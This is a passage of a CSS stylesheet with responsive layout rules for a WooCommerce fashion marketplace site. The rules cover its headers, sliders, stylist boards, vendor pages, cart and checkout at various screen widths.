		.vendor-broadcasts-data .home-pcbs-col {
			float:none;
			width:100%;
			padding:20px 0px ;
			min-height:inherit;
		}

		.sply-modal-btn .sply-modal-continue-btn{

			width: 100%; 
			margin-right: 0px;

			margin-bottom:  10px;
		}

		.sply-modal-btn .sply-modal-guest-btn{
			width: 100%; 
		}
		.sply-modal-user .sply-modal-inner{
			width: 90%;
			font-size: 13px;
			line-height: 18px;
		}
		.sply-modal-user {
			top: 8%;
		}
		.no-productfound{
			width:90%;
			margin: 20px auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .item-sample-image .isi-col {
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .eshopper-item-infoinner .esii-col-item {

			float: left;
			width: 100%;
			padding: 5px;

		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span {

			display: block;
			font-size: 13px;
			margin: 10px 0px;
			line-height: 20px;

		}

		.header .header-inner {
			display: inline-block;
			position: relative;
			padding: 10px;
			width: 100%;
			padding-top: 0px;
		}
		.head-right-nav {
			position: absolute;
			top: 14px;
			width: auto;
			float: none;
			right: 15px;
		}
		.head-right-nav a.header-signup-btn {
			margin-left: 12px;
			font-size: 10px;
		}
		.header .menu-toggle-btn {
			position: absolute;

			top: 14px;
			line-height: 15px;
			cursor: pointer;
		}
		#menu-toggle-icon span:nth-child(3) {
			top: 16px;
		}
		#menu-toggle-icon span:nth-child(2) {
			top: 8px;
		}
		.sply-home-banner {
			padding: 80px 0px;
		}
		#menu-toggle-icon.open span:nth-child(1) {

			top: 0px;
			left: 7px;
		}
		#menu-toggle-icon.open span:nth-child(3) {
			-webkit-transform: rotate(-48deg);
			-moz-transform: rotate(-48deg);
			-o-transform: rotate(-48deg);
			transform: rotate(-48deg);
			top: 25px;
		}

		.sply-home-banner .sh-banner-img {
			float: right;
			width: 100%;
			padding: 20px;
		}
		.live-chat-commerce-section .live-chat-commerce-col h2 {
			font-size: 22px;
			text-transform: uppercase;
			line-height: 32px;
			padding-right: 0px;
		}
		.head-right-cart-user {
			float: right;
			margin-top: 2px;
		}
		.header-logo {
			text-align: center;
			width: 100%;
		}
		.head-right-nav a.header-signup-btn {

			margin-left: 12px;
			font-size: 11px;
			color: #fff;
			-webkit-border-radius: 36px;
			-moz-border-radius: 36px;
			border-radius: 36px;
			position: relative;
			z-index: 3;
			border-radius: 36px;
			padding: 5px 15px;
		}
		.header {

			top: 0px;
		}

	}
	@media only screen and (max-width:380px) {

		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 13px;
			left: 67px;
			width: 116px;
			z-index: 1;
			border-radius: 16px;
		}
	}

	@media only screen and (max-width:340px) {
		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 11px;
			left: 58px;
			width: 97px;
			z-index: 1;
			border-radius: 9px;
		}
	}
	@media only screen and (max-width:650px) {
		.responsive-table table{
			width: 1100px;
		}
		footer .footer-navigation ul li a {
			font-size: 14px !important;
			line-height:16px !important;
		}
	}

	@media only screen and (min-width: 651px) and (max-width:1300px) {
		.main-navigation ul li a {
			font-size: 11px;
		}
		header .header-inner .main-navigation ul li {
			padding: 0px 10px !important;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			color: #000;
			font-size: 38px;
		}
	}
	@media only screen and (min-width: 651px) and (max-width:1100px) {
		.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img, .vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col {
			height: 190px;

		}

		#wcmp-store-conatiner .wcmp-store-detail-wrap {
			min-height: 212px;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: left;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
		}
		.dashboard-search {
			width: 65% !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			padding-bottom: 90px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name{
			display: inline-block;
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-top: 0px !important;
		}
		.logged-in .user-subscribe-vendor-section {
			padding-left: 0px !important;
			width: auto !important;
			float: right;
			margin-top: 0px !important;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 50%;
			min-height: 330px;
		}
		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}
		.woocommerce-checkout .content-area {

			padding-top: 80px;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li{
			position: relative;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li span.f-right{
			position: absolute;
			right: -15px;
			top: 9px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip { 
			width: 120%;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
		}
		.main-slider .main-slider-search form{
			width: 70%;
		}
		.menu-toggle-btn{
			display: block;
		}
		.main-navigation{
			display: none;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 33.33%;
			padding: 10px;
			margin: 0px;
			clear: initial;
		}
		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
			float: left;  
			clear: initial !important;  
		}

		.sply-video .sply-video-content p {
			font-size: 18px;
			line-height: 25px;
			margin-bottom: 20px;
			padding: 0px 30px;
			margin-top: 10px;
		}

		.sply-video .sply-video-content h3 {
			font-size: 32px;
			line-height: 40px;
			margin: 0px;
		}

		.sply-video .sply-video-content .become-provider { 
			padding: 7px 30px;
			font-size: 14px; 
		}

		.sply-video .sply-video-content { 
			top: 39%; 
			padding: 0px 20px;
		}

		.welcome-user{
			display: none;
		}
		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

			top: -23%;

		}
		.splystyle-about-text .splystyle-about-text-inner {
			width: 80%; 
			font-size: 22px;
			line-height: 28px;
		}
		.my-prefernce-appearance {
			width: 100%;
			margin-bottom: 10px;
		}
		.my-prefernce-usuallyspend {
			padding-left: 0px;
			width: 100%;
			float: left;
		}
		.signup-sizes-section .signup-sizes-box {

			width: 50%; 
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
			width: 50%;
		}
		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.vendor-page-sec .vendor-page-form {
			width: 60%;
			padding: 0px 30px; 
		}
		.vendor-page-sec .vendor-page-img {
			width: 40%;
		}
		.my-pref-content .fl-box.wid-20 {
			width: 33.33%;
		}
		.my-pref-content .fl-box.wid-20 img{
			width:100%;
		}
		.home-product-sec-col {
			min-height: 510px;
		}
		footer .footer-subscribe .footer-subscribe-inner {
			width: 40%;
		}
		.collaborations-section .collaborations-inner .slick-next {
			right: 65px;
		}
		.collaborations-section .collaborations-inner .slick-prev {
			left: 65px;
			z-index: 9;
		}
		.main-slider {
			margin-top: 0px;
		}
		.head-right-nav a {
			padding: 10px 5px;
		}
		.head-right-nav {
			width: 40%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.images,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.images,
		.woocommerce-page div.product div.summary {
			float: left;
			padding: 0px 15px;

		}
		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
			padding-left: 99px;
		}
		.product-detail-page .product-detail-inner {
			width: 90%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slick-prev.slick-arrow {
			right: 76px;
		}
		.main-slider .slider-inner .slick-next.slick-arrow {
			right: 10px;
		}
		.main-slider {
			height: auto;
			padding: 7% 0px 0px 0px;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 50%;
		}
		.contact-section .contact-img .contact-heading h2 {
			font-size: 64px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: -92px;
		}
		.contact-section .contact-img .contact-heading p {
			font-size: 13px;
		}
		.container {
			width: 90%;
		}
		.header .main-menu ul li {
			float: left;
			margin: 0px;
		}
		.header .main-menu ul li a {
			padding: 32px 5px 31px 5px;
			font-size: 10px;
			color: #999;
			display: inline-block;
		}
		.header .main-menu {
			float: left;
			margin-left: 10px;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.woocommerce ul.products li.product,
		.woocommerce-page ul.products li.product {
			margin-left: 0px;
			padding: 0;
			position: relative;
			margin-left: 0;
		}
		.choose-item-section .slick-prev {
			left: -15px;
		}
		.choose-item-section .slick-next {
			right: -15px;
		}
		.main-slider-bottom {
			display: none;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
			font-size: 32px;
			line-height: 38px;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-content {
			position: absolute;
			width: 65%;
		}
		.home-product-sec .home-product-sec-col {
			width: 50%;
			min-height: inherit;
			position: static !important;
			float: left;
			padding: 20px;
		}
		.home-product-cat-sec {
			padding: 20px 0px;
		}
		.home-product-sec .home-product-sec-inner {
			height: auto !important;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
			color: #000;
			position: absolute;
			left: 10%;
			bottom: 20%;
			width: 80%;
		}
		.header-search {
			display: none;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			padding-top: 20px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding-right: 20px;
		}
		.home-product-sec .home-product-sec-col h3 {
			font-size: 18px;
			line-height: 24px;

		}
		.main-slider .main-slider-search{
			top: 20%;
		}
		.main-slider .slider-inner .slider-text{
			bottom: 10%;
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 20px;
		}
		.shop-men-women-section {
			width: 100%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slider-text p{
			width: 90%;
		}
		.main-slider .slider-inner .slider-text h1 {
			margin-top: 10px;
			font-size: 37px;
			line-height: 37px;
			width: 65%;
		}
		.branding-section .branding-sec-col {
			width: 33.33%;
			float: left;
			padding: 0px 3%;
		}
		.branding-section .branding-section-inner {
			margin-left: 0%;
			margin-right: 0%;
		}
		.home-page-headng.sneakers-heading img {
			width: 80%;
		}
	/*
	.head-right-nav {
		display: none;
		}*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 16px !important;
			line-height: 18px;
		}
		.woocommerce ul.products li.product .product-brand {
			top: 20px;
			font-size: 16px;
		}
		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
		}
		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 280px;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 50%;
			float: left;
			clear: none; 
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top { 
			width: 165px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.header-signup-btn{
			display: none;
		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 4px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {

			position: absolute;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 75%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
			top: 8%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
			padding-bottom: 90px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
	}


	/* Mobile Responsive */

	@media only screen and (min-width: 700px) {
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
			background: none !important;
		}
		.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
			position: absolute;
			right: 0px;
			top: 0px;
			background: #fafafa;
			height: 100%;
			border-left: #ece8e8 solid 1px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			text-transform: capitalize;
		}
		.woocommerce-cart .entry-content {
			display: inline-block;
			width: 100%;
		}
		.woocommerce-cart .woocommerce form {

			padding-right: 15px;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
			width: 94%;
		}
	}
	@media only screen and (max-width: 650px) {

		.sply-style-detail-section .main-style {
			float: none;
			width: 100%;
		}
		.sply-style-detail-section .attached-products-list {
			float: none;
			width: 100%;
			padding: 0px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 100%;
			padding: 14px;
			border-bottom: 1px solid #ddd;
			background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
		}

		.sply-style-detail-section .attached-products-list .prod-img {
			width: 21%;
			float: left;
		}
		.sply-style-detail-section .main-style img {
			width: 100%;
			border-radius:0px;
		}
		.sply-style-detail-section .attached-products-list .prod-cont {
			width: 75%;
			float: right;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			background: #f0f0f0;
			margin-top:0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
			text-align: center;
		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 8px 0px;
		}
		#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
			margin: 0 0 1em;
			padding: 0px 10px;
			width: 100%;
		}
		.woocommerce-checkout h1 { 
			font-size: 26px;
			letter-spacing: 2px;
			font-weight: normal;
			padding: 10px 0px 10px 0px;
			margin: 0px;
			margin-top: 20px;
		}

		.woocommerce .cart_totals table.shop_table td {
			padding: 12px 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
			display: none;
		}
		.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
			display: block; 
		}
		.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
			display: inline-block;
			text-align: left !important;
			border: 0px;
			padding: 5px 12px;
			font-size: 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
			display:none !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
			display:block !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
			float: right;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
			width: 65%;
		}
		
		.woocommerce table.woocommerce-cart-form__contents tr {
			position: relative;
			padding:10px 0px;
			border-bottom:  #e5e5e5 solid 1px; 
		}
		.cart-collaterals {
			padding-left: 0px !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td{
			background: none !important;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
			text-transform: capitalize !important;
			background: none !important; 
			padding: 20px 0 !important;
		}
		.woocommerce-shipping-destination{
			margin-top: 5px;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
			display: inline-block  !important;
			width: 100%  !important;
		}
		.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
			width: 100% !important;
		}
		.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
			width: calc(100% - 150px) !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="apply_coupon"]  {
			margin-top: 0px !important;
			font-size: 12px !important;
			padding-left: 0px !important;
			padding-right: 0px !important;
			width: 132px !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline;
			position: absolute;
			top: 0px;
			text-transform: capitalize !important;
		}
		.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
			float: left;
			margin-left: 0px;
			margin-top: 20px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

			position: absolute;
			right: 1px;
			top: 2px;
		}
		.woocommerce a.remove {
			display: block;
			font-size: 3.1em;
			color: #000 !important;
			-webkit-text-stroke: 0.02px white;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 23px;
		}

		.sply-for-customer{
			padding:20px 0px; 
		}
		.sply-for-customer .sly-for-customer-content h2 {
			font-size: 23px;
		}
		.sply-for-customer .sly-for-customer-img img{
			width: 100%;
		}
		.sply-for-customer .sly-for-customer-img{
			float: left;
			width:100%;
		}
		.sply-for-customer .sly-for-customer-content{
			float: left;
			width: 100%;
			padding:20px;
		}
		.top-marquee-journal {
			position: fixed;  
			top: 0px;
			left: 0px;
			z-index: 99;
		}
		.search-section .search-or-by{
			display: none !important;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
			margin-left: 0px;
			margin-top: 50px;
		}
		.search-section .woof_container_pa_color ul li {

			margin: 2px 0px 2px 0px !important;

		}
		.search-section .woof_submit_search_form_container{
			width: 100%;
		}
		.search-section .search-form-sec { 
			padding: 0px;
		}
		.search-section .search-form-sec .search-submit { 
			padding: 10px 25px;
			width: 45px;
		}
		.search-section .search-form-sec label {
			width: calc(100% - 55px);
			display: inline-block;
			float: left;
		}
		.search-section.cat-filter-section, .search-section{
			width: 100%;
			margin-bottom: 30px !important;
		}
		.search-section .woof_container.woof_container_pa_color{
			width: 100%;
			float: left;
			clear: left;
			position: relative;
			top: 0px;
			right: 0px;
		}
		.search-section .woof_container {
			width: 100%;
			padding: 10px;
			margin-bottom: 20px !important
		}
		.brands-section .brand-list-row .brand-list-box ul li{
			width: 50%;
		}
		.sply-cat-heading { 
			top: 29px;
			left: 34px;
			z-index: 1;
		}
		.sply-cat-heading h2 {

			margin-top: 0px;
			text-transform: uppercase;
			font-size: 20px;

		}
		.menu-search-top .search-field {
			border-radius: 8px;
		}
		.menu-search-top .search-submit { 
			right: 7px;
			top: 9px; 

		}
		.main-slider{
			background:#000;
			height: calc(100vh - 95px) !important;
			display: inline-block;
			width: 100%;
		}
		.main-slider .main-slider-search h3 {
			font-size: 18px; 
			margin-bottom: 10px;
			width: 90%;
			margin:15px auto;
			line-height: 26px; 
		}
		.shop-men-women-section a , .main-slider .read-more-now{
			font-size: 14px !important; 
			line-height: 24px !important;  
			margin-bottom: 0px!important; 
			padding: 6px 15px !important; 
			width: auto !important; 

		}
		.shop-men-women-section a {

			width:inherit!important;
			min-width:128px;
		}

		.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
			font-size: 30px;
			line-height: 38px;
			margin: 30px auto;
			width: 96%; 

		}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list, .product-slider-after .slick-list{padding:0 20% 0 0;}
		.main-slider .main-slider-search {

			top: 27%; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 10px;
			line-height: 34px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			width: calc(100% - 70px);
			height: 43px;
			line-height: 43px;
			font-size: 14px;
		}
		.main-slider .main-slider-search button {
			height: 43px;
			width: 60px;
			margin-right: 0px;
		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 86%;
			margin: 20px auto;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p ,.vendor_address label{
			font-size: 14px !important;
			line-height: 18px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: calc(100vh - 95px);
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: 100%;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
			margin-top: 30px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}

		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 14px;
			color: #fff;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
			font-size: 18px;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner{
			min-height: inherit;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top:  0px;

		}
